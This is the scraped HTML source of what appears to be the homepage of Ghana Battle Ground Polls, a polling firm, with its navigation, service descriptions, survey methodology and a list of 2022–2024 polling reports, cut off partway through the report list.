

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanabattlegroundpolls.com/accidentally6r-x2qrx10gn.html
body_size: 62416
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title> Home - Ghana Battle Ground Polls</title>
<meta name="description" content="Analytic Report on National poll, Regional poll, Opinion polls, Sector polls, Battlegrounds poll acorss the county.">
<meta name="robots" content="index, follow">
<meta name="keywords" content="Tracking polls, National poll, regional poll, opinion polls, Sector polls, Battlegrounds poll">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4J78VGM125"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4J78VGM125');
</script>

<!-- Fav Icon -->
<link rel="icon" href="assets/images/favicon-4.ico" type="image/x-icon">
<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css?family=Arimo:400,400i,700,700i&display=swap" rel="stylesheet">
<!-- Stylesheets -->
<link href="assets/css/font-awesome-all.css" rel="stylesheet">
<link href="assets/css/flaticon.css" rel="stylesheet">
<link href="assets/css/owl.css" rel="stylesheet">
<link href="assets/css/bootstrap.css" rel="stylesheet">
<link href="assets/css/jquery.fancybox.min.css" rel="stylesheet">
<link href="assets/css/animate.css" rel="stylesheet">
<link href="assets/css/color.css" rel="stylesheet">
<link href="assets/css/rtl.css" rel="stylesheet">
<link href="assets/css/style.css" rel="stylesheet">
<link href="assets/css/responsive.css" rel="stylesheet">
</head>


<!-- page wrapper -->
<body class="boxed_wrapper ltr">

    <!-- Preloader -->
    <div class="loader-wrap">
        <div class="preloader style-four"><div class="preloader-close">Preloader Close</div></div>
        <div class="layer layer-one"><span class="overlay"></span></div>
        <div class="layer layer-two"><span class="overlay"></span></div>        
        <div class="layer layer-three"><span class="overlay"></span></div>        
    </div>


    <!-- page-direction -->
   <!--  <div class="page_direction">
        <div class="demo-rtl direction_switch"><button class="rtl">RTL</button></div>
        <div class="demo-ltr direction_switch"><button class="ltr">LTR</button></div>
    </div> -->
    <!-- page-direction end -->


    <!-- search-popup -->
    <div id="search-popup" class="search-popup">
        <div class="close-search"><span>Close</span></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
            <div class="search-form">
                <form method="post" action="index.html">
                    <div class="form-group">
                        <fieldset>
                            <input type="search" class="form-control" name="search-input" value="" placeholder="Search Here" required >
                            <input type="submit" value="Search Now!" class="theme-btn style-four">
                        </fieldset>
                    </div>
                </form>

            </div>
        </div>
    </div>
    <!-- search-popup end -->


    <!-- main header -->
 
<style>

.circle {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 20px;
  height: 20px;

  &:before {
    content: "";
    position: relative;
    display: block;
    width: 250%;
    height: 250%;
    box-sizing: border-box;
    margin-left: -75%;
    margin-top: -75%;
    border-radius: 45px;
    background-color: #75daad;
    animation: pulse 1.25s cubic-bezier(0.215, 0.61, 0.355, 1) infinite;
  }

  &:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    background-color: red;
    border-radius: 50px;
    animation: circle 1.25s cubic-bezier(0.455, 0.03, 0.515, 0.955) -0.4s infinite;
  }
}

@keyframes pulse {
  0% {
    transform: scale(0.33);
  }
  80%,
  100% {
    opacity: 0;
  }
}

@keyframes circle {
  0% {
    transform: scale(0.8);
  }
  50% {
    transform: scale(1);
  }
  100% {
    transform: scale(0.8);
  }
}
</style>
 
 
  <div class="loader-wrap">
        <div class="preloader style-four"><div class="preloader-close">Preloader Close</div></div>
        <div class="layer layer-one"><span class="overlay"></span></div>
        <div class="layer layer-two"><span class="overlay"></span></div>        
        <div class="layer layer-three"><span class="overlay"></span></div>        
    </div>

    <header class="main-header style-four">
        <div class="header-lower">
            <div class="auto-container">
                <div class="outer-box clearfix">
                    <div class="logo-box pull-left">
                        <figure class="logo"><a href="/"><img src="assets/images/newlogo.png" alt=""></a></figure>
                    </div>
                    <div class="menu-area pull-right clearfix">
                        <!--Mobile Navigation Toggler-->
                        <div class="mobile-nav-toggler">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </div>
                        <nav class="main-menu navbar-expand-md navbar-light">
                            <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                                <ul class="navigation clearfix">
                                    <li class="current dropdown"><a href="/">Home</a>
                                       
                                    </li> 
                                    <!-- <li class="dropdown"><a href="opinion-poll">Polling Report</a>
                                      
                                    </li> -->

                                     <li class="dropdown"><a href="#">Polling Report</a>
                                            <ul>
                                                <li><a href="national-tacking-poll.php">National Tracking Polls</a></li>
                                            <!--  <li><a href="#">Banking Brand Health</a></li> -->

                                            </ul>
                                        </li>
                                    <!-- <li class="dropdown"><a href="l">Services</a>
                                        <ul>
                                            <li><a href="service-1.html">Service Page 01</a></li>
                                            <li><a href="service-2.html">Service Page 02</a></li>
                                            <li><a href="financial-analysis.html">Financial Analysis</a></li>
                                            <li><a href="taxation-planning.html">Taxation Planning</a></li>
                                            <li><a href="investment-trading.html">Investment Trading</a></li>
                                            <li><a href="wealth-marketing.html">Wealth Marketing</a></li>
                                            <li><a href="planning-strategies.html">Planning Strategies</a></li>
                                        </ul>
                                    </li> -->
                                    <!--<li class="dropdown"><a href="trend-analysis.php">Trend Analysis</a>-->
                                    
                                     <li class="dropdown"><a href="#">Trend Analysis </a>
                                            <ul>
                                        <li><a href="regional-trend-analysis.php">Regional trend analysis</a></li>
                                        
                                              <li><a href="national-trend-analysis.php">National trend analysis</a></li> 

                                            </ul>
                                        </li>
                                        <!-- <div class="megamenu">
                                            <div class="row clearfix">
                                                <div class="col-lg-3 column">
                                                    <ul>
                                                        <li><h4>Governance</h4></li>
                                                        <li><a href="">Presidentail job approval</a></li>
                                                        <li><a href="">Standard of living</a></li>
                                                        <li><a href="">Conruption fight</a></li>
                                                        <li><a href="">Voters Priorities</a></li>
                             
                                                    </ul>
                                                </div>
                                                <div class="col-lg-3 column">
                                                    <ul>
                                                        <li><h4>Parliamentary Seat</h4></li>
                                                        <li><a href="#">Greater Accra</a></li>
                                                        <li><a href="#">Western Region</a></li>
                                                         <li><a href="">Oti Region</a></li>
                                                        <li><a href="">Ahafo Region</a></li>
                                                        <li><a href="">Upper West Region</a></li>
                                                        
                                                    </ul>
                                                </div> 
                                                <div class="col-lg-3 column">
                                                    <ul>
                                                        <li><h4>.</h4></li>
                                                        <li><a href="">Ashanti Region</a></li>
                                                        <li><a href="">Bono Region</a></li>
                                                        <li><a href="">Northern Region</a></li>
                                                        <li><a href="">Upper East Region</a></li>
                                                        <li><a href="">Central Region</a></li>
                                                        
                                                    </ul>
                                                </div> 
                                                <div class="col-lg-3 column">
                                                    <ul>
                                                        <li><h4>.</h4></li>
                                                        <li><a href="">Bono East</a></li>
                                                        <li><a href="">North East</a></li>
                                                        <li><a href="">Savannah</a></li>
                                                        <li><a href="">Eastern Region</a></li>
                                                        <li><a href="">Volta Region</a></li>

                                                    </ul>
                                                </div>                                       
                                            </div>                                            
                                        </div> -->
                                    </li>
                                    
                                    <!--<li class="dropdown"><a href="https://surveys.questionpro.com/a/t/7BrOuWZ2jU0">Poll progress <br/> <div class="circle"></div></a>-->
                                    
                                      <li class="dropdown"><a href="#">Poll progress <br/> <div class="circle"></div></a>


                                     <!--<li class="dropdown"><a href="#">Our Methodology</a>-->
                                     <!--       <ul>-->
                                     <!--           <li><a href="national-tracking-poll-methodology.php">National Tracking Polls</a></li>-->
                                     <!--        <li><a href="banking-brand-health-methodology.php">Banking Brand Health</a></li>-->

                                     <!--       </ul>-->
                                     <!--   </li>-->

                                    <li class="dropdown"><a href="questionnaire.php">Questionnaire</a>


                                    <li class="dropdown"><a href="#">Elections</a>
                                            <ul>
                                                <li><a href="elections-2020.php">2020 Poll Report</a></li>
                                            </ul>
                                        </li>

                                <!--     <li class="dropdown"><a href="https://www.youtube.com/channel/UCoESah0pHoL1XL61WRRvM1w/videos">Videos</a> -->

                                    



                                        
                                    </li>                              
                                    <!-- <li><a href="contact.html">Contact</a></li> -->
                                </ul>
                            </div>
                        </nav>
                        <div class="menu-right-content clearfix">
                            <div class="search-btn">
                                <button type="button" class="search-toggler"><i class="flaticon-search-1"></i></button>
                            </div>
                           <!--  <div class="btn-box">
                                <a href="l" class="theme-btn">Get a Quote</a>
                            </div> -->
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!--sticky Header-->
        <div class="sticky-header">
            <div class="auto-container">
                <div class="outer-box clearfix">
                    <div class="logo-box pull-left">
                        <figure class="logo"><a href="/"><img src="assets/images/newlogo.png" alt=""></a></figure>
                    </div>
                    <div class="menu-area pull-right">
                        <nav class="main-menu clearfix">
                            <!--Keep This Empty / Menu will come through Javascript-->
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- main-header end -->

     <div class="mobile-menu">
        <div class="menu-backdrop"></div>
        <div class="close-btn"><i class="fas fa-times"></i></div>
        
        <nav class="menu-box">
            <div class="nav-logo"><a href="#"><img src="assets/images/mobile-logo.png" alt="" title=""></a></div>
            <div class="menu-outer">
                </div>
            <div class="contact-info">
                <h4>Contact Info</h4>
                <ul>
                    <li>6 Baiden Ave 1st St, West Legon, Accra, Ghana.</li>
                    <li><a href="tel:+8801682648101">+233 (054) 122 2634</a></li>
                    <li><a href="mailto:info@ghanabattlegroudpolls.com">info@ghanabattlegroudpolls.com</a></li>
                </ul>
            </div>
            <div class="social-links">
                <ul class="clearfix">
                    <li><a href="#"><span class="fab fa-twitter"></span></a></li>
                    <li><a href="#"><span class="fab fa-facebook-square"></span></a></li>
                    <li><a href="#"><span class="fab fa-youtube"></span></a></li>
                </ul>
            </div>
        </nav>
    </div><!-- End Mobile Menu -->



    <!-- Mobile Menu  -->
   


    <!-- banner-section -->
    <section class="banner-section style-four">
        <div class="banner-carousel owl-theme owl-carousel owl-dots-none">
            <div class="slide-item">
                <div class="image-layer" style="background-image:url(assets/images/banner/banner-7.jpg)"></div>
                <div class="auto-container">
                    <div class="content-box">
                        <h1>Your Opinion Counts</h1>
                    <p> Your qualitative research support system</p>
                    </div>  
                </div>
            </div>
            <div class="slide-item">
                <div class="image-layer" style="background-image:url(assets/images/banner/banner-8.jpg)"></div>
                <div class="auto-container">
                    <div class="content-box centred">
                        <h1>Research with Results</h1>
                    <p>Creative, innovative solutions to your research needs.</p>
                      
                    </div> 
                </div>
            </div>
        </div>
    </section>

 <section class="feature-style-four">
        <div class="fluid-container">
            <div class="inner-content clearfix">
                <div class="feature-block-four">
                    <div class="inner-box">
                        <div class="hidden-icon"><i class="flaticon-search"></i></div>
                        <div class="inner">
                            <div class="icon-box"><i class="flaticon-search"></i></div>
                            <h3>Qualitative</h3>
                            <p>Research</p>
                            
                        </div>
                    </div>
                </div>
                <div class="feature-block-four">
                    <div class="inner-box">
                        <div class="hidden-icon"><i class="flaticon-claim"></i></div>
                        <div class="inner">
                            <div class="icon-box"><i class="flaticon-claim"></i></div>
                            <h3>Quantitative</h3>
                            <p>Research</p>
                        </div>
                    </div>
                </div>
                <div class="feature-block-four">
                    <div class="inner-box">
                        <div class="hidden-icon"><i class="flaticon-presentation"></i></div>
                        <div class="inner">
                            <div class="icon-box"><i class="flaticon-presentation"></i></div>
                            <h3>Analytical</h3>
                            <p>Tools</p>
                             
                        </div>
                    </div>
                </div>
                <div class="feature-block-four">
                    <div class="inner-box">
                        <div class="hidden-icon"><i class="flaticon-megaphone"></i></div>
                        <div class="inner">
                            <div class="icon-box"><i class="flaticon-megaphone"></i></div>
                            <h3>Cognitive Thinking</h3>
                            <p>Analysis</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- feature-style-four -->


    <!-- about-style-four -->
    <section class="about-style-four">
        <div class="auto-container">
            <div class="row clearfix">
                <div class="col-lg-6 col-md-12 col-sm-12 content-column">
                    <div id="content_block_13">
                        <div class="content-box">
                            <div class="sec-title style-four right">
                                <h5>About Ghanabattlegroundpolls</h5>
                                <h2>We assist leaders and organizations in resolving their most critical issues.</h2>
                            </div>
                            <div class="text">
                                <p>To help clients identify and achieve what's possible, we merge the science of data analysis with the art of advice and learning.</p>

                                <p>With our assistance, you can get the facts you need to make better decisions and chart a better course for your company or community. See how we can work together to measure and interpret the data that matters most in order to reach your objectives.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-12 col-sm-12 image-column">
                    <div id="image_block_four">
                        <div class="image-box">
                            <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-23.png);"></div>
                            <figure class="image wow slideInRight animated animated" data-wow-delay="00ms" data-wow-duration="1500ms"><img src="assets/images/service/5.png" alt=""></figure>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <!-- working-section -->
    <section class="working-section centred" style="background-image: url(assets/images/work.jpg);">
        <div class="auto-container">
            <div class="sec-title-two light">
                <h2>Working Steps We Follow</h2>
            </div>
            <div class="row clearfix">
                <div class="col-lg-3 col-md-6 col-sm-12 working-block">
                    <div class="working-block-one wow fadeInUp" data-wow-delay="00ms" data-wow-duration="1500ms">
                        <div class="inner-box">
                            <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-14.png);"></div>
                            <div class="count">1</div>
                            <div class="icon-box"><i class="flaticon-binoculars"></i></div>
                            <h5>Research</h5>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6 col-sm-12 working-block">
                    <div class="working-block-one wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="inner-box">
                            <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-15.png);"></div>
                            <div class="count">2</div>
                            <div class="icon-box"><i class="flaticon-briefcase"></i></div>
                            <h5>Develop</h5>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6 col-sm-12 working-block">
                    <div class="working-block-one wow fadeInUp" data-wow-delay="400ms" data-wow-duration="1500ms">
                        <div class="inner-box">
                            <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-16.png);"></div>
                            <div class="count">3</div>
                            <div class="icon-box"><i class="flaticon-browser-1"></i></div>
                            <h5>Analysis</h5>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6 col-sm-12 working-block">
                    <div class="working-block-one wow fadeInUp" data-wow-delay="600ms" data-wow-duration="1500ms">
                        <div class="inner-box">
                            <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-17.png);"></div>
                            <div class="count">4</div>
                            <div class="icon-box"><i class="flaticon-rocket"></i></div>
                            <h5>Release Report</h5>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- working-section end -->
    <!-- dns1.namecheaphosting.com -->

 <!-- <br  /><br  /><br  />

    <section class="view-plans">
        <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-8.png);"></div>
        <div class="auto-container">
            <div class="inner-container clearfix">
                <div class="pattern-layer" style="background-image: url(assets/images/shape/shape-7.png);"></div>
                <div class="text pull-left">
                    <h2>The 3rd National Tracking Poll Online Version <br/>is open</h2>
                </div>
                <div class="btn-box pull-right">
                    <a href="index-2.html" class="theme-btn style-one">Start Survey</a>
                </div>
            </div>
        </div>
    </section>
     <br  /><br  /><br  /> -->

    <section class="service-style-five bg-color-1">
        <div class="auto-container">
            <div class="sec-title style-four right">
                <h5>Globaly renowned & trusted</h5>
                <h4>Nonpartisan company that provides data-driven research and insights on politics.</h4>
            </div>
            <div class="tabs-box">
                <div class="tab-btn-box">
                    <ul class="tab-btns tab-buttons clearfix">
                        <li class="tab-btn active-btn" data-tab="#tab-1">
                            <i class="flaticon-rocket"></i>
                            Our Methodology
                        </li>
                        <li class="tab-btn" data-tab="#tab-2">
                            <i class="flaticon-innovation-1"></i>
                            Global Reserach
                        </li>
                        <li class="tab-btn" data-tab="#tab-3">
                            <i class="flaticon-growth-3"></i>
                           Corporate Surveys
                        </li>
                        <li class="tab-btn" data-tab="#tab-4">
                            <i class="flaticon-idea"></i>
                           Public Opinion Polling
                        </li>
                        <li class="tab-btn" data-tab="#tab-5">
                            <i class="flaticon-target"></i>
                           Data Analytics
                        </li>
                    </ul>
                </div>
                <div class="tabs-content">
                    <div class="tab active-tab" id="tab-1">
                        <div class="row align-items-center clearfix">
                            <div class="col-lg-6 col-md-6 col-sm-12 image-column">
                                <figure class="image-box"><img src="assets/images/service/1.jpg" alt=""></figure>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-12 content-column">
                                <div class="content-box">
                                    <h3>Methodology & Sample size</h3>
                                    <p>
                                   The nationwide survey combined both field and online methods with a sample size of 5,000 people, with a confidence level of 95% and a margin of error of +/- 2%.
                                   <br/>
                                    Interviews are conducted in all the sixteen (16) regional capitals of Ghana. Sample allocation is weighed using the population of the regions relative to the country’s population. Interviews are conducted in malls, shopping centers, market centers and lorry parks. Field interviews are not conducted at vicinity of any of the banks under review.
                                    <br/>
                                        Data from the field is collected using a secured App with online and offline functionality, enabling real-time monitoring of the results
                                   </p>

                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tab" id="tab-2">
                        <div class="row align-items-center clearfix">
                            <div class="col-lg-6 col-md-6 col-sm-12 image-column">
                                <figure class="image-box"><img src="assets/images/service/2.jpg" alt=""></figure>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-12 content-column">
                                <div class="content-box">
                                    <h3>Global Research</h3>
                                    <p>Our research services provides economic, markets and business related research for clients across the world.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tab" id="tab-3">
                        <div class="row align-items-center clearfix">
                            <div class="col-lg-6 col-md-6 col-sm-12 image-column">
                                <figure class="image-box"><img src="assets/images/service/4.png" alt=""></figure>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-12 content-column">
                                <div class="content-box">
                                    <h3>Corporate Surveys</h3>
                                    <p>By directly contacting clients through your product, you may get faster reactions and feedback. For a more personalized experience, add first-party survey data to customer profiles. Boost your company's revenue. Flexible and powerful. The best customer service experience.</p>
                                   <!--  <ul class="list-item clearfix">
                                        <li>Acepteur sintas haecat sed non duiy</li>
                                        <li>Proident sunt culpa sed ipsum tempor sed</li>
                                        <li>Ut enim ad minim veniam quis nostrud exercitation</li>
                                        <li>Laboris nisi ut aliquip exy ea consequat duis</li>
                                    </ul> -->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tab" id="tab-4">
                        <div class="row align-items-center clearfix">
                            <div class="col-lg-6 col-md-6 col-sm-12 image-column">
                                <figure class="image-box"><img src="assets/images/service/4.png" alt=""></figure>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-12 content-column">
                                <div class="content-box">
                                    <h3>Public Opinion Polling</h3>
                                    <p>We provide political polling, data analysis and strategies to enable clients strategise to win elections. We conduct public polling as well as internal polling for organisations and candidates.</p>
                                  <!--   <ul class="list-item clearfix">
                                        <li>Acepteur sintas haecat sed non duiy</li>
                                        <li>Proident sunt culpa sed ipsum tempor sed</li>
                                        <li>Ut enim ad minim veniam quis nostrud exercitation</li>
                                        <li>Laboris nisi ut aliquip exy ea consequat duis</li>
                                    </ul> -->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tab" id="tab-5">
                        <div class="row align-items-center clearfix">
                            <div class="col-lg-6 col-md-6 col-sm-12 image-column">
                                <figure class="image-box"><img src="assets/images/service/5.png" alt=""></figure>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-12 content-column">
                                <div class="content-box">
                                    <h3>Data Analytics</h3>
                                    <p>Irrespective of the stage your data culture is in, our deep expertise in data analytics is guaranteed to help your reach your objectives.
We do this by expertly converting your historical, real-time and traditional data into insights. Our solution-led methodology provides scalable and repeatable frameworks that help you increase effectiveness by making data-driven decisions.</p>
                                 <!--    <ul class="list-item clearfix">
                                        <li>Acepteur sintas haecat sed non duiy</li>
                                        <li>Proident sunt culpa sed ipsum tempor sed</li>
                                        <li>Ut enim ad minim veniam quis nostrud exercitation</li>
                                        <li>Laboris nisi ut aliquip exy ea consequat duis</li>
                                    </ul> -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

  
    <!-- project-style-four -->
    
    <section class="project-style-four">
        <div class="auto-container">
            <div class="title-inner clearfix">
                <div class="sec-title style-four right pull-left">
                    <h5>Opinion poll</h5>
                    <h2>Recent polling report</h2>
                </div>
                <div class="btn-box pull-right"><a href="opinion-poll">View all report</a></div>
            </div>
          <div class="two-column-carousel owl-carousel owl-theme owl-nav-none">
                        <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>October 2024 Polling Report</h3>
                        <p>Polling Report-October 2024(Final)</p>
                        <a href="admin/uploads/Polling Report-October 2024-FINAL.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Greer Accra Special Parliamentary Analytics - July 2024	</h3>
                        <p>Greer Accra Special Parliamentary Analytics 13th July</p>
                        <a href="admin/uploads/GAR_Special_Poll_Parliamentary_Analytics.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Bono region special poll - July 2024</h3>
                        <p>Bono region special poll</p>
                        <a href="admin/uploads/Bono_Region_Report.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Northern region special poll- July 2024</h3>
                        <p>Northern region special poll report</p>
                        <a href="admin/uploads/Northern_Region_Special_Poll_July_2024.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Running Mate Poll Report - Greater  Accra and Ashanti</h3>
                        <p>Running Mate-Poll-Ashanti and Greater Accra </p>
                        <a href="admin/uploads/Running_Mate_Poll_Ashanti_Greater_Accra.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>GAR Special Poll - Parliamentary </h3>
                        <p>GAR Special Poll - Parliamentary Analytics-Ju;y 2024</p>
                        <a href="admin/uploads/GARSpecialPoll - Parliamentary-Analytics.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>GAR Special Poll </h3>
                        <p>Comprehensive report on GAR - July 2024</p>
                        <a href="admin/uploads/GAR-Special Poll-july.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Greater Accra  Special Poll </h3>
                        <p>Comprehensive report Greater Accra Special Poll-July</p>
                        <a href="admin/uploads/Greater-Accra-Special-Poll-Report-FINAL.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Running Mate Poll Report</h3>
                        <p>Report on running Mate conducted in Greater Accra Ashanti - July 2024</p>
                        <a href="admin/uploads/Running-Mate-Poll-Ashanti-Greater-Accra.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>July 2024 national tracking poll report</h3>
                        <p>Final report on national tracking poll - July 2024</p>
                        <a href="admin/uploads/Polling Report-July.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>National Poll- April 2024 Analysis-2020 Voters Perspective</h3>
                        <p>National Poll- April 2024 Analysis-2020 Voters Perspective</p>
                        <a href="admin/uploads/National Poll- April 2024 Analysis-2020 Voters Perspective.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Part Two of the Polling Report on April 2024</h3>
                        <p>Part Two of the Polling Report on April 2024 (Governance Performance)</p>
                        <a href="admin/uploads/Part-Two-Polling-Report-April 2024-Elections.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Part One-Polling Report-April 2024-Governance - Performance </h3>
                        <p>Part One of the Polling Report publish on April 2024 (Governance  Performance)</p>
                        <a href="admin/uploads/Part One-Polling Report-April 2024-Governance - Performance.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>National Poll Tracker - Trend Analysis </h3>
                        <p> National Poll Tracker January  to  October 2022 Annual Summary. Published on 7th November 2022.

   </p>
